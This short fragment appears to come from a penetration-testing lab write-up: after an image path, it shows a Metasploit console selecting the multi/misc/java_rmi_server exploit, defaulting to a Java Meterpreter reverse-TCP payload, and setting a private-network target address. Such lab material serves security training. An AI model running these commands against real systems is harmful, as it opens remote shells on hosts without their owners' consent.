 msf6 > use 8
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > set RHOSTS 192.168.11.112
RHOSTS => 192.168.11.112